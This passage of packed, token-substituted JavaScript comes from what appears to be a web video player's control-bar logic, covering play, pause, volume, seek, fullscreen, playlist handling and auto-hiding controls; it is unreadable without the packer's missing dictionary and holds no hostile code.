1k=U.s("1k");if(1k.K("7O")>-1){ax=o.3f/2+U.s("3R")-U.s("4s")}if(1k.K("1g")==0){de=k5/2+(U.s("EE")*o.4R/1l)}if(1k.K("2J")==0){de=o.4R-(U==bg?k5:k5/2)-(U.s("Fb")*o.4R/1l)}if(1k.K("2h")>-1){ax=o.3f-oK/2+U.s("3R")-U.s("4s")-(U.s("OB")*o.3f/1l)}if(1k.K("18")>-1){ax=oK/2+U.s("3R")-U.s("4s")+(U.s("k0")*o.3f/1l)}if(1k=="cD"){ax=-o.rZ/2+(U.s("k0")*o.rZ/1l)+U.s("3R")-U.s("4s");de=-o.le/2-(U.s("Fb")*o.le/1l)+(U.s("EE")*o.le/1l)}if(1k.K("V")>-1){B cx=E5(U);ax=(bg?(bg.c()?53(bg.c().fl):0):0)+cx;if(1k=="V-2h"){ax+=8D}if(v.1y.1k=="1g"){de=v.1y.h/2-(v.cj<0?v.cj:0)}F{de=1b-v.1y.h/2}}O{x:ax,y:de+U.s("7G")-U.s("d3")}}E 2D(8Y){B w=o.2c&&v.1y.iq==0?o.aq:o.3f;B h=o.4R;P(bg.c(),{\'1g\':(v.1y.1k=="1g"?0:o.4R-v.1y.h)-v.cj});bg.29("y0",(o.4R-v.1y.h-v.cj));if(v.1y.iq==0&&bg){P(bg.c(),{\'Y\':w,\'18\':0,\'2R-18\':0});bg.29("w",w);if(o.2c){P(bg.c(),{\'18\':\'50%\',\'2R-18\':-w/2})}}5d={"18":v.1y.jT*1,"2h":(bg.g("w")-v.1y.jT*1)};B oL=I;if(!bg.g("1q")){bg.29("2o",H);oL=H}B 1c;X(B i=0;i<dN.S;i++){1c=dN[i];if(b[1c]){B cc=ut(b[1c]);if(cc){if(b[1c].s("5K")=="1k"){if(J(o.6E[1c])){o.6E[1c].Ec(b[1c].g("x0"),cc.x,b[1c].g("y0"),cc.y)}}b[1c].29("x0",cc.x);b[1c].29("y0",cc.y);if(b[1c].s("3l")==1&&!b[1c].g("1q")&&!8Y){uS(b[1c])}F{P(b[1c].c(),{"1k":"2e","18":b[1c].g("x0"),"1g":b[1c].g("y0")})}}}}if(oL){bg.29("2o",I)}8D=0;X(1c in b){if(b.2q(1c)){if(b[1c].s("1k")=="V-2h"&&b[1c].g("1f")!="2F"&&8D>-1){8D=5d.2h-5d.18}if(b[1c].g("1f")=="2F"&&bg){B di;if(b[1c].s("OC")==1){di=b[1c].s("w")}F{if(b[1c].s("1k").K("V")>-1){di=5d.2h-5d.18-b[1c].s("3R")-b[1c].s("4s");P(b[1c].c(),{"18":(53(bg.c().fl)+5d.18+b[1c].s("3R")+di/2)});8D=-1}F{di=bg.g("w")-b[1c].s("3R")-b[1c].s("4s");P(b[1c].c(),{"18":(53(bg.c().fl)+b[1c].s("3R")+di/2)})}}b[1c].29("x0",b[1c].g("x"));b[1c].2D(di)}}}if(1h){iu(1h)}if(17){iu(17)}if(k8||o.2c||jx!=8D){4v()}}E uS(b){B 18=0;B 1g=0;if(b.s("1k").K("2h")>-1&&b.s("1k").K("V")==-1){18=o.3f+b.g("Y")+10}if(b.s("1k").K("18")>-1){18=-b.g("Y")-10}if(b.s("1k").K("1g")>-1){1g=-b.g("1b")*2}if(b.s("1k").K("2J")>-1||b.s("1k").K("V")>-1){1g=o.4R+b.g("1b")+b.g("Y")+10}if(18>0){P(b.c(),{"18":18})}if(1g>0){P(b.c(),{"1g":1g})}}E iu(x){B 1g=-44;x.iv();B y=o.4R-v.1y.h*(x.s("1k").K("1g")>-1?1:2);if(x==17&&v.uu==1){y=o.4R}B i5=y-(o.2c&&!o.1n.2r?(1l+x.s("i4")*1):x.s("i4"))-(x==17&&x.s("i4")*1==0?x.s("7G"):0);i5<1l?i5=1l:\'\';P(x.c(),{\'5Q-1b\':i5});x.co()?P(x.co(),{\'5Q-1b\':i5}):\'\';if(x.g("1q")){1g=o.4R/2-x.g("1b")/2+x.s("7G")-x.s("d3");if(x.s("1k").K("1g")>-1){1g=x.s("7G")-x.s("d3")}if(x.s("1k").K("2J")>-1){1g=o.4R-(v.1y.1k!=\'1g\'?v.1y.h:0)-x.g("1b")+x.s("7G")-x.s("d3")}1g<0?1g=0:\'\'}if(x.g("1c")=="1h"&&o.eJ){B DT=o.3f-x.g("Y")-x.s("4s");if(o.eJ>DT){P(x.c(),{"1k":"2e","2h":x.s("4s"),"18":"2u","1g":1g})}F{P(x.c(),{"1k":"2e","18":o.eJ,"2h":"2u","1g":1g})}}F{if(x.s("1k").K("2h")>-1){P(x.c(),{"1k":"2e","2h":x.s("4s")-x.s("jO"),"18":"2u","1g":1g})}F if(x.s("1k").K("18")>-1){P(x.c(),{"1k":"2e","18":x.s("3R"),"2h":"2u","1g":1g})}F{if(x.g("1c")=="17"&&x.s("3D")==1){P(x.c(),{"1k":"2e","18":o.3f/2-x.g("Y")/2+x.s("3R")/2-x.s("4s")/2,"1g":1g})}F{B l=o.3f/2-x.g("Y")/2+x.s("3R")-x.s("4s");P(x.c(),{"1k":"2e","18":(l>0?l:0),"1g":1g})}}}x.9r()};G.dB=E(1c){B U=b[1c];B 1f=U.g("1f");if(1f){B d=1A 6M();o.9x=d.9v();if(1f&&1f!=""){4N(U)}}};G.oX=E(z,x,y){X(B 1c in b){if(b.2q(1c)){if(b[1c].s(z)==x){b[1c].29(y?"5V":"2Z")}}}};G.qW=E(x,s){B y=7k(s,x);O y};E 4N(U,1F){o.m8=H;l7=U;B a=U.g("1f");if(a=="1E"){o.W.2H();if(v.26.on==1&&v.26.2M==1&&v.26.oY==1){7g(\'1E\',1)}}F{if(a=="4k"){o.W.3a();if(v.26.on==1&&v.26.2M==1&&v.26.oY==1){7g(\'1E\',0)}}if(a=="2E"){o.W.oT()}}if(a=="oS"){o.W.3K(0,I)}if(a=="2c"){!o.56?o.W.7M():\'\'}F{if(a=="oO"){o.W.7S()}}if(a=="2F"){B ld=o.R.1o();B lt=U.g("2x")*ld;if(v.4w>0){ld-=v.4w;lt=U.g("2x")*ld+v.4w}if(v.DS>0){if(v.DS/ld<=1-U.g("2x")){O}}o.W.3K(lt,H);if(o.3q){o.3q.oP(lt,ld);o.2B>0?o.2B=1W:\'\'}}if(a=="1R"){B x=U.g("2x");x<0.Oz?x=0:\'\';x>1?x=1:\'\';if(U.s("c9")=="4I"){x=4E(x*o.4U.6y(-1)[0]).uM(1);o.W.8K(x,1)}F{if(o.5i&&v.pv==1){3z.8q("pq",x);if(U.g("2x")>0||o.1n.7J||v.lM==0){3z.oQ("gg")}F{3z.8q("gg",1)}}o.W.3J(x)}}if(a=="4W"){if(o.5i&&!o.1n.7J&&v.lM==1){3z.8q("gg",1)}o.W.5f();if(v.26.2M==1&&v.26.DZ==1){7g(\'4W\',0)}}F{if(a=="9u"){if(o.5i){3z.oQ("gg")}o.W.6H();if(v.26.2M==1&&v.26.DZ==1){7g(\'4W\',1)}}}if(a.K("19")==0){U.Oy()?U.gS():U.On()}if(a=="ma"){o.R.tl()}if(a=="1C+"){o.R.c6(0.1)}if(a=="1C-"){o.R.c6(-0.1)}if(a=="1C"){o.R.c6(0)}if(a=="5B"){2L("tW");U.29("sE",1);U.29("fu",1)}if(a=="2Y"){js("2Y");oq()}if(a=="1h"){o.eJ=1W;if(1h){if(!1h.g("1q")){1h.1q()}F{1h.1p()}}}if(a=="17"){if(o.dQ==a){O}if(J(v.17)){if(17.g("1q")){17.1p()}F{1G(E(){17.1q()},1l)}}}if(a=="7X"){o.V.aW()}if(a=="bY"){o.V.c7()}if(a=="4z"){if(U.s("eO")==1&&U.s("2Q")!=""){B x=4x(U.s("2Q"));if(o.dQ==a+x){O}if(x.K(\'{19}\')>-1){x=x.2a(\'{19}\',(J(o.3q)?o.3q.9T().t:o.R.19()))}if(x.K(\'{3g}\')>-1){x=x.2a(\'{3g}\',o.R.bp())}if(x.K(\'{1Q}\')>-1){x=x.2a(\'{1Q}\',v.1Q.2a(/,/ig," "))}if(x=="5C"){o.R.dW()}if(x=="Ov"){o.W.3K(U.s("k0")*o.R.1o()/1l);!o.1E?o.W.2H():\'\'}U.s("DX")==1?o.W.3a():\'\';B y=x.2z(",");if(x.K("2L:")==0){B z=x.1r(4).2z(";");X(B i=0;i<z.S;i++){y=z[i].2z(",");if(y.S>1){if(y[0]==\'4a\'){if(v.26.2M==1&&v.26.o8==1){7g(\'4a\',y[1]>0?1:0)}}2L(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?qS():\'\'}F{if(y[0]=="Ef"){B ss=2L(y[0]);if(ss){if(ss.K("2f")>-1){if(v.Ow==1){B 3U=1T.1L(\'3U\');3U.6h(\'2T\',ss);P(3U,{1k:"o9",2h:(J(v.jL)?v.jL:20),2J:(J(v.jL)?v.jL:20),Y:0,4Y:"Y 0.5s aR-Ox(.75,-0.5,0,1.75)"});3U.C.4X=EA;1T.a0.1K(3U);1G(E(){P(3U,{Y:(J(v.Ez)?v.Ez:4T)})},1);3U.eU=E(){G.5p.3e(G)}}if(v.Oi==1){B a=1L("a");a.9p=ss;a.6b=y[0]+".gA";a.2x()}}}F{1u(y[0]+" 2i")}}F{2L(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2p(x.1r(3))}F{2p(y[0].1r(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1d:")==0){o1(x.1r(6),o.R.19())}if(x.K("2Y:")==0&&o.2Y){o.2Y.2L(x.1r(6))}if(x.K("o3:")==0&&o.5P){2L("o3",x.1r(7))}if(x.K("3w")==0||x.K("/")==0||x.K("?")==0||x.K("1e:")==0){x.K("1e:")==0?x=x.1r(4):\'\';1X.7R(x,U.s("Es"))}if(x.K("6b")==0){o.W.jW()}if(x=="2L:8n"){o.R.cw()}}if(x.K("1h#")>-1){if(1h){B si=x.1r(9).2z(",");if(1h.g("1q")&&1h.g("7R")==si[0]){o.eJ=1W;1h.1p()}F{o.eJ=U.g("x")-U.g("Y")/2;X(B i=0;i<si.S;i++){i==0?1h.1q():\'\';1h.7R(si[i])}}}}if(x.K("1h:")>-1&&v.1h.Oh==1){if(!o.52){o.52=1A O4()}if(v.1h.dJ==1){if(1F=="6s"){o.52.1q(x)}F{o.52.gF(x)}}F{if(!1F){o.52.gF(x)}}}if(x=="AR"){o.W.fi();o.tC=0;U.29("2Z");B bl=7k("2Q","4p");if(bl){bl.29("2Z")}}if(x=="4p"){U.6i("OK");U.s("mX")?1X.9y.9p=4x(U.s("mX")):\'\'}}}};G.1Q=E(t){B y=I;X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1Q"){if(b[x].s("B")==t||t=="1Q"){if(b[x].s("1p")==1&&b[x].s("sM")==1&&o.1E){y=H}if(v[t]==\'\'||y){b[x].29("2o",I)}F{b[x].29("2o",H)}b[x].6i(v[t])}}}}ou()};G.Fs=E(){ou()};G.os=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="4z"){if(b[x].s("1F")=="1H"){b[x].8L()}}}}};E ou(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="4z"){if(b[x].s("1F")=="1H"){b[x].Bt(H)}}}}}E oq(){if(J(o.2Y)){o.2Y.j6()}}G.Er=E(){oq()};G.CK=E(){if(v.1Q!=\'\'){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1Q"){B y=I;if(!b[x].g("1q")){y=H;b[x].29("2o",H)}b[x].6i(v.1Q);if(y){b[x].29("2o",I)}}}}}};G.O5=E(){oi()};E oi(){if(v.cs){if(1U(v.cs)=="3C"){X(B x in v.cs){if(v.cs.2q(x)){gR(x,v.cs[x])}}}}};G.Eg=E(y,z){gR(y,z)};E gR(y,z){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="4z"&&b[x].s("1F")=="1H"){if(b[x].s("4A")==y){if(!b[x].g("1q")||b[x].s("3l")==1){b[x].29("Bp");b[x].29("2o",H)}b[x].gR(z)}}}}};G.4y=E(){2D()};G.O6=E(){2D(H)};G.ol=E(){iu(1h)};G.iv=E(){iu(17)};G.2H=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1E"){b[x].On()}}}if(G.bW()&&v.17.eH==1){G.bm()}o.1E=H;4v()};G.3a=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="4k"||b[x].g("1f")=="2E"){b[x].gS()}}}if(17){if(v.17.B1==1&&!17.4Q()){17.1q()}}o.1E=I;G.6Q();4v();if(v.1y.1p==1&&v.1y.eB==1){h6(H)}};G.5f=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="4W"){b[x].On()}G.3J(0)}}4v()};G.6H=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="9u"){b[x].gS()}}}if(v.1R<0.1){v.1R=0.5;o.W.3J(v.1R)}F{G.3J(v.1R)}4v()};G.3J=E(1R,y){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1R"){if(b[x].s("c9")!="4I"){b[x].6O(1R,1,(y=="no"?y:H))}}if(b[x].g("1f")=="4W"){b[x].sZ(1R)}}}4v()};G.7M=E(){B bl=7k("1f","2c");if(bl){bl.On();bl.29("1C",bl.s("1C"))}4v();k8?1G(4v,4j):\'\';dL()};G.7S=E(){B bl=7k("1f","2c");if(bl){bl.gS()}2D();46(o.h1);4v()};G.8z=E(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1E"){b[x].tc()}}}};G.pX=E(){4v()};E 4v(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")!="cE"){bB(b[x])}}}bB(bg);if(jx!=8D){jx=8D;2D()}if(v.1y.1p==1&&v.1y.cH==1){eC(!o.f1&&!o.59&&!o.2c&&o.1E&&v.1y.cC!=1&&!o.56)}};E h5(){B 1q=8H&&v.1y.iM==1;if(!o.1E&&v.1y.1p==1&&v.1y.eB==1){1q=I}if(1q){X(B x in b){if(b.2q(x)){if(b[x].g("1f")!="cE"){bB(b[x],I)}}}P(o.1M,{"6x":"6Z"});o.jo=H;bB(bg,I);if(bg.g("1q")){iF()}eC(I)}}E h6(){B 1p=o.1E&&v.1y.iM==1&&!o.3y&&!o.c0;if(!o.1E&&v.1y.1p==1&&v.1y.eB==1){1p=H}if(1h){if(1h.g("1q")&&o.uw){1p=I}}if(o.56){1p=I}if(1p){X(B x in b){if(b.2q(x)){if(b[x].g("1f")!="cE"){bB(b[x],H)}}}bB(bg,H);if(!bg.g("1q")){8H=H;o.R.uD();if(o.1E){P(o.1M,{"6x":"1N"});o.jo=I}}eC(H)}}E dL(){if(v.1y.iM==1){if(v.1y.cC==1&&!o.2c&&!o.bP){}F{46(o.h1);o.h1=7p(h6,((v.1y.8y>0?v.1y.8y:v.1y.iy)*2A))}}}E bB(U,cq){B 1p=I;B 1q=I;B ck=I;if(v.1y.1p==1){if(!o.f1&&!o.59&&!o.2c&&o.1E&&v.1y.cC!=1&&!o.56){1p=H;1q=I;ck=H}F{1p=I;1q=H}if(J(cq)&&!o.56){1p=cq;1q=!1p}if(v.1y.1p==1&&v.1y.cH==1&&(U.s("1k").K("V")==0||U.s("1f")=="2F")){1p=I;1q=H}if(v.1y.eB==1&&!o.1E){1p=H;1q=I;ck=I}}F{if(U.s("1p")!=1){1q=H}}if(1q&&!o.jo){P(o.1M,{"6x":"6Z"});o.jo=H}B a=U.g("1f");if(a=="4z"&&U.s("1k").K("V")==-1){1p=I;1q=H}if(o.56){if(a=="2F"){if(o.R.1o()==-1){1p=H;1q=I}}}B ur=I;B hp=iN(U);if(U.s("1p")==1){if(U.s("O3")==1){if(ck||cq||(o.1E&&!o.59)){!ck&&!cq?\'\':hp=H}}if(U.s("O2")==1){if(o.1E&&!o.59){hp=H}}if(U.s("Ge")==1||U.s("Ga")==1||U.s("FB")==1){k8=H}}if(hp){1p=H;1q=I}F{!1p?1q=H:\'\'}if(U.s("1f")=="1R"){if(U.s("1p")==1&&U.s("fK")==1){1p=H;1q=I;if(!ck&&(o.8O||o.dn)&&!cq&&U.s("cd")!=1){1p=I;1q=H}F{ur=H}}}if(o.bC||(!o.1D&&v.1y.1p==1&&v.1y.uJ==1)||(!o.8Z&&v.1y.1p==1&&v.1y.Fu==1)){if(U.s("1k").K("V")>-1||U.s("1k").K("2J")>-1){1p=H;1q=I}if(v.1y.cC==1&&!o.2c){1p=I;1q=H}}if(1h){if(1h.g("1q")&&v.1h.9l!=1){ck=I;cq=I}}if(a=="2Y"){if(J(o.2Y)){if(o.2Y.4Q()){1p=H;1q=I;U.29("5K","1N")}}}if(a=="17"||a=="7X"||a=="bY"||U.s("En")==1){if(17){if(17.4Q()&&U.s("En")!=0){1p=H;1q=I;U.29("5K","1N")}}F{1p=H;1q=I}}if(o.NY==1){1p=H;1q=I}if(ur){B cc=ut(U);if(cc){cc.y>0?U.29("y0",cc.y):\'\';P(U.c(),{"1k":"2e","1g":U.g("y0")})}}if(1p){a1(U,(uC?H:I))}if(1q){FX(U)}if(U==bg){if(!1p&&1q){iF();5V(6Y);8H=I;ip==0?js("ui",1):\'\';ip=1;o.6n&&o.aB?o.6n.1q():\'\'}if(1p&&!1q&&!o.56){o.R.uD();dh();2Z(6Y);8H=H;ip==1?js("ui",0):\'\';ip=0;o.6n&&o.aB?o.6n.1p():\'\'}if(17){if(v.17.9l==1&&!17.4Q()){if(1q||o.bC){if(v.17.Gl==1&&o.2c){}F{if(!17.g("1q")){if(v.17.G7==1){!o.1E?17.1q():\'\'}F{17.1q()}}}}F{if(1p&&17.g("1q")){17.1p()}}}}}};E iN(U){B x=I;B a=U.g("1f");if(U.s("1p")==1){if(U.s("sM")==1){o.1E?x=H:\'\'}if(U.s("eB")==1){!o.1E?x=H:\'\'}if(U.s("NZ")==1){o.1n.nd?x=H:\'\'}if(U.s("O0")==1){o.1n.2r?x=H:\'\'}if(U.s("Ga")==1){if(o.3f>U.s("Gc")){U.29("cd",1);x=H}F{U.29("cd",0)}}if(U.s("Ge")==1){if(o.3f<=U.s("Gr")){U.29("cd",1);x=H}F{U.29("cd",0)}}if(U.s("O1")==1){o.1D?x=H:\'\'}if(U.s("AO")==1&&U.s("Gt")>0){if(o.R.19()>=U.s("Gt")){x=H}}if(U.s("AP")==1&&U.s("Gu")>0){if(o.R.19()<U.s("Gu")){x=H}}if(U.s("O7")==1){if(o.1D||!o.3q||o.R.5I()){x=H}if(o.3q){if(o.3q.9T().t==0){x=H}}}if(U.s("uJ")==1){!o.1D?x=H:\'\'}if(U.s("j7")>0){x=H}if(U.s("O8")==1){if(J(U.s("Gn"))){3t[U.s("Gn")]?x=H:\'\'}}if(U.s("Oe")==1){if(!J(U.s("cs"))){x=H}}if(U.s("Of")==1){if(J(U.s("Gk"))){!3t[U.s("Gk")]?x=H:\'\'}}if(U.s("Og")==1&&o.1n.5e){!o.1D||o.l2?x=H:\'\'}if(U.s("Od")==1){!o.R.96()?x=H:\'\'}if(U.s("Oc")==1){!o.R.5I()?x=H:\'\'}if(U.s("O9")==1){!o.59?x=H:\'\'}if(U.s("Oa")==1){!o.2c?x=H:\'\'}if(U.s("FB")==1){o.2c?x=H:\'\'}if(U.s("Ob")==1){!o.3H?x=H:\'\'}if(U.s("Q2")==1){o.R.5I()&&o.R.bp().K("?v8")==-1?x=H:\'\'}if(U.s("A3")==1){6m(o.2l)?x=H:\'\'}if(U.s("Fu")==1){!o.8Z?x=H:\'\'}if(U.s("Q3")==1){o.8Z?x=H:\'\'}if(U.s("RR")==1){o.kt?x=H:\'\'}if(U.s("RS")==1){!o.kt?x=H:\'\'}if(U.s("BK")==1){if(U.g("fL")){x=H}}if(U.s("RT")==1){!o.ab?x=H:\'\'}if(U.s("RQ")==1){o.ab?x=H:\'\'}if(U.s("RP")==1){if(v.4n==1&&v.cT==1){if(o.2m=="4m"&&!J(v.2l)&&v.tJ==0){if(!o.1D||o.R.6q()=="96"){if(v.2l==\'\'){}F{x=H}}}}}}if(a=="4z"){if(U.s("2Q")){if(U.s("2Q")=="2L:5C"||U.s("2Q")=="5C"){if(!o.5C&&!o.hM){x=H}}if(U.s("2Q")=="2L:8n"){if(!o.8n||(!o.1D&&v.4n==0)){x=H}}if(U.s("2Q")=="2L:FJ"){if(!o.kt){x=H}}if(U.s("2Q").K("6j")>-1){if(!o.6j){x=H}}}}if(a=="17"||a=="7X"||a=="bY"){if(17){if(17.4Q()){x=H}}F{x=H}}if(a=="1h"){if(1h){if(1h.4Q()){x=H;U.29("5K","1N")}}F{x=H}}if(U.g("1F")=="1H"){if(U.g("S")==0){x=H}}if(U.g("1h#")){if(!U.g("29#41")){x=H}}if(U.s("3Z")==1){B cb=1T.8C("RL"+v.id);if((o.R.1o()==0&&o.R.19()==0)||!o.4h||!6m(cb)||!o.RM){x=H}}if(U.s("sq")==1){!x?U.29("sq",1):\'\'}if(a=="1o"){if(o.R.5I()){x=H}}if(U.g("1c")=="oC"&&o.1n.2r){if(o.bC&&o.1n.9t){x=H}}O x}E a1(U,tZ){if(U.g("1q")){if(o.bP||U.s("5K")=="1N"||tZ){U.29("2o",I)}F{FS(U)}U.29("1q",I)}};E FX(U){if(!U.g("1q")){if(U.s("5K")=="1N"||o.bP){U.29("2o",H);if(o.bP&&U.g("1c")!=\'bg\'){U.29("1z",1)}if(U.g("1f")=="1R"){if(o.fM){uS(U)}}}F{FR(U)}if(U.s("1f")=="1R"){o.V.3J(o.3H?0:v.1R)}if(U.s("1f")=="2F"){o.W.uc()}U.29("1q",H)}};E FS(U){tV(U.g("1c"));B 5H="hK|";B 5h="0|";B 1p=1;B a=U.s("5K");B p=U.s("1k");if(a=="1C"){5H+="1C|";5h+="0|"}if(a=="1k"){if(p.K("2h")>-1&&p.K("V")==-1){5H+="x|";5h+=53(o.3f+U.g("Y"))+"|"}if(p.K("18")>-1){5H+="x|";5h+=53(-U.g("Y"))+"|"}if(p.K("1g")>-1){5H+="y|";5h+="0|"+(-U.g("1b"))+"|"}if(p.K("2J")>-1||p.K("V")>-1||p=="cD"){5H+="y|";if(U.g("1f")=="2F"||U.g("1f")=="1R"){5h+=53(o.4R+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{5h+=53(o.4R+U.g("1b"))+"|"}}if(p=="7O"){5H+="1C|";5h+="0|"}}B m=1A 5q({"mc":U,"me":U.g("1c"),"1F":5H.1r(0,5H.S-1),"to":5h.1r(0,5h.S-1),"1p":1p})};E FR(U){tV(U.g("1c"));B 5H="";B 5h="";B a=U.s("5K");B p=U.s("1k");if(U.g("1z")!=1){5H="hK|";5h=(U.g("1c")==\'bg\'?v.1y.a:"1")+"|"}if(a=="1C"){if(U.g("3i")!=U.s("1C")){5H+="1C|";5h+=U.s("1C")+"|"}}if(a=="1k"){if(p=="7O"){if(U.g("3i")!=U.s("1C")){5H+="1C|";5h+=U.s("1C")+"|"}}F{if(p.K("V")>-1){if(U.g("y")!=U.g("y0")){5H+="y|";5h+=U.g("y0")+"|"}}F{5H+="x|y|";5h+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(5H!=""&&5h!=""){B m=1A 5q({mc:U,me:U.g("1c"),1F:5H.1r(0,5H.S-1),to:5h.1r(0,5h.S-1),1q:1})}F{U.29("2o",H)}};G.iS=E(1c,1F,tZ){B 4y=I;B 2E=I;B U=b[1c];B 1f=U.g("1f");B 2Q=U.s("2Q");if(1F=="6s"){if(o.fM){if(1f=="1R"||1f=="4W"||1f=="9u"){o.8O=H;o.dn=H;4y=H;4v();if(v.dz.FN==1){B bl=7k("1f","2F");if(bl){2Z(bl.c())}}}}if(1h&&v.1h.dJ==1&&((1f=="1h"||2Q.K("zL")==0)||2Q.K("1h:")==0)){3j(o.dE);if(!1h.g("1q")||l7!=U){4N(U,1F);o.dQ=1f+2Q;1G(E(){o.dQ=22},4j)}}if(17&&v.17.dJ==1&&1f=="17"){3j(o.vq);if(!17.g("1q")||l7!=U){4N(U,1F);o.dQ=1f;1G(E(){o.dQ=22},4j)}}}if(1F=="6a"){if(o.fM){if(1f=="1R"||1f=="4W"||1f=="9u"){o.8O=I;o.dn=H;1G(E(){if(!o.8O){o.dn=I;X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1R"){a1(b[x]);2D()}if(b[x].g("1f")=="2F"){if(v.dz.FN==1){5V(b[x].c())}}}}}},4j)}}if(v.1h.dJ==1&&((1f=="1h"||2Q.K("zL")==0)||2Q.K("1h:")==0)){3j(o.dE);o.dE=1G(E(){if(!o.3y){dh(1)}},(v.1h.eF>0?v.1h.eF*2A:2A))}if(17&&v.17.dJ==1&&1f=="17"){3j(o.vq);o.vq=1G(E(){if(!o.3y){17.g("1q")?17.1p(1):\'\'}},(v.17.eF>0?v.17.eF*2A:2A))}}if(4y){1G(2D,10)}};G.mV=E(){if(o.5b&&!o.2c){o.W.5b(I);o.5b=I}if(o.2l){if(v.kF>-1&&6m(o.2l)){P(o.2l,{1z:v.jN})}}if(o.1E&&v.FO==1&&v.RN!=0){o.W.3a()}if(v.1y.8y>0){3j(o.FZ);o.FZ=1G(4v,v.1y.8y*2A)}F{4v()}};G.Cc=E(){if(o.2l){if(v.kF>-1&&6m(o.2l)){P(o.2l,{1z:v.kF})}}if(!o.1E&&v.FO==1){o.W.2H()}4v();eC(I)};G.ea=E(a9,a2){B y;X(B x in b){if(b.2q(x)){y=b[x].g("1f");if(y=="2F"||y=="1R"){b[x].ea(a9,a2)}}}};G.oB=E(){if(v.1y.1p==1){if(v.1y.cC==1&&!o.2c){O}if(!o.59&&o.R.6q()=="7r"){o.59=H;4v();o.1n.2r?1G(E(){o.59=I},4j):\'\'}if(v.1y.iM==1){h5();dL()}eC(I)}};G.dY=E(a9,a2){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="2F"||b[x].g("1f")=="1R"){b[x].dY(a9,a2)}}}};G.gW=E(19,1o){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="2F"){b[x].6O(19,1o)}if(b[x].g("1f")=="19"){ju(b[x],19,1o)}if(b[x].s("Be")==1){b[x].tl()}if(b[x].s("AU")==1){if(!b[x].g("1q")&&8H){}F if(b[x].g("1q")==iN(b[x])){4v()}}}}};E eC(x){if(v.1y.1p==1){x?dh():\'\';if(v.1y.cH==1){if(!o.1E&&v.1y.eB==1){x=H}if(x&&!o.v5){P(o.1y,{"1g":bg.h()})}if(!x&&o.v5){P(o.1y,{"1g":0})}o.v5=x}}}E iF(){8H=I;o.R.iF();if(o.sc){o.sc=I;2D();1G(2D,cF)}}E ju(x,19,1o){if(v.4w>0){19-=v.4w;1o-=v.4w}B y=4L(19);if(x.s("Bb")=="1"){y=4L(1o-19)}if(x.s("RO")=="1"){if(x.s("RU")=="1"){y=y+(1o>0?\' \'+2I(x.s("RV"))+\' \'+4L(1o):\'\')}F{19==0?y=4L(1o):\'\'}}x.6i(y)}G.v0=E(19,1o){B x=7k("1f","2F");if(x){x.Am(19,1o)}};G.hJ=E(y){if(o.R.1o()>0){B x=7k("1f","2F");if(x){x.hJ(y)}}};G.8w=E(){if(!9s){if(v.dU==1){3j(kH);kH=1G(8w,4j)}F{8w()}}};E 8w(){if(!9s){js("S1");B x=7k("1f","cE");if(x){x.A2();9s=H}}}G.Fy=E(y){X(B x in b){if(x==y){b[x].29("2Z")}}};G.6Q=E(19,1o){3j(kH);if(9s){js("7T");B x=7k("1f","cE");if(x){x.gE();9s=I}}};G.iY=E(){B x=7k("2Q","1R 9o");if(x){x.29("5V");x.6i(2I(\'1R\')+\' \'+(o.3H?0:2G.rT(v.1R*1l))+\'%\');3j(o.iY);o.iY=1G(Fz,2A)}};E Fz(){B x=7k("2Q","1R 9o");if(x){x.6i(\'\');x.29("2Z");3j(o.iY)}}G.3K=E(19,1o){if(v.4w>0){19-=v.4w;1o-=v.4w}X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="2F"){1o>0?b[x].29("2x",19/1o):\'\';b[x].Ao()}if(b[x].g("1f")=="19"){ju(b[x],19,1o)}if(b[x].g("1f")=="5B"){b[x].29("sE",0.5);b[x].29("fu",0)}}}};G.4d=E(19,1o){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1o"){if(v.4w>0){1o-=v.4w}b[x].6i(4L(1o))}if(b[x].g("1f")=="2F"){b[x].6O(19,1o);b[x].AG(1o)}if(b[x].g("1f")=="19"){ju(b[x],19,1o)}}}};G.7u=E(){1h.g("1q")?1h.1p():1h.1q()};G.bj=E(){if(1h){O 1h.g("1q")?H:I}F{O I}};G.jh=E(x){if(1h){1h.5l(x)}};G.dh=E(){dh()};G.S2=E(x){if(1h){1h.Fw(x)}};G.BZ=E(){if(1h){1h.iV()}};G.C1=E(x){if(1h){O 1h.G0(x)}};E dh(x){if(1h){1h.g("1q")?1h.1p(x):\'\'}o.52?o.52.1p():\'\'};G.bm=E(){if(17){if(17.g("1q")){17.1p(1)}F{17.1q()}}};G.jI=E(){if(17){1G(E(){17.1q()},1l)}};G.bW=E(){if(17){O 17.g("1q")?H:I}F{O I}};G.ei=E(x){O 17?17.g(x):\'\'};G.62=E(x){if(17){17.vm(x)}};G.G5=E(x){if(17){17.Gm(x)}};G.aW=E(){if(17){17.aW()}};G.jR=E(){if(17){17.jR()}};G.iU=E(){iU()};E iU(){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="7X"){P(b[x].c(),{"1z":(!17.bZ()?0.5:1)})}if(b[x].g("1f")=="bY"){P(b[x].c(),{"1z":(!17.e7()?0.5:1)})}}}}G.bZ=E(){if(17){O 17.bZ()}F{O I}};G.e7=E(){if(17){O 17.e7()}F{O I}};G.jF=E(){if(17){O 17.jF()}F{O 